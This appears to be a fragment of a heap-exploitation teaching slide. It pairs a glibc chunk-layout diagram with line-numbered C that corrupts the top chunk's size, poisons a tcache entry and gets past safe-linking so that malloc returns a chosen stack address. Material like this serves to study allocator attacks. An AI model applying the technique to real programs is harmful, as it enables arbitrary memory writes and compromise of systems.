 prev_size
0x21
fd
bk
chunk(heap_ptr)
prev_size
0xcf1
heap_ptr
fd
....
top_chunk
prev_size
top_size_ptr
0x61
size = 0x41
....
fencepost1
prev_size
0x11
size = 0x11
fencepost2
prev_size
0x11
size = 0x11
....
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);